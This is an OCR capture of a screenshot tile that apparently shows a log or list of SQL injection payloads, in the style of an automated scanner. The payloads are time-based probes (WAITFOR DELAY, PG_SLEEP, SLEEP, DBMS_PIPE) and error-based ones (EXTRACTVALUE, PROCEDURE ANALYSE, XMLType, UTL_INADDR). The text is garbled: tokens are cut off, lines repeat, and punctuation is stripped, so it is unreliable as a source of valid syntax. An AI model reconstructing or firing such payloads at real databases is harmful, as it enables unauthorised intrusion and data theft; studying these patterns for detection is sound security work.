
1520 FROM D |
SELECT DBMSPIPERECEIVEMESSAGECHR80CHR1
ET x0x303A303A3230WAITFOR DELAY x |
DECLARE x CHAR9SET x0x
x0x303A303A3230WAITFOR DELAY x |
SELECT PGSLEEP20 |
SELECT PGSL
SLEEP20 |
SELECT SLEEP20 |
SELECT SLEEP20 |
SELECT CHR113CHR122
E WHEN 68016801 |
SELECT CHR113CHR122CHR112CHR1
TCHR113CHR122CHR112CHR113CHR113SELECT CASE WHEN 62906
1477CONCAT0x5c0x717a707171SELE |
PROCEDURE ANALYSEEXTRACT
7a707171SELE |
PROCEDURE ANALYSEEXTRACTVALUE
2CHR112CHR113CHR1 |
AND 2434UTLINADDRGETHOSTADD
112CHR113CHR1 |
AND 2434UTLINADDRGETHOSTADDRESSCHR1
2CHR1 |
AND 8229SELECT UPPERXMLTypeCHR60CHR58C
R112CHR1 |
AND 8229SELECT UPPERXMLTypeCHR
CHAR113SELECT CAS |
AND 6499CONCATCHAR113CHAR12
CHAR113SELECT CAS |
AND 6499CONCATCHAR113CHAR12
3SELECT CAS |
AND 7871CONVERTINTSELECT CHAR113CHAR122C
ND 7871CONVERTINTSELECT CHAR113CHAR122CHAR112
 SELECT CHAR113CHAR122CHAR112CHAR113CHAR113SELEC |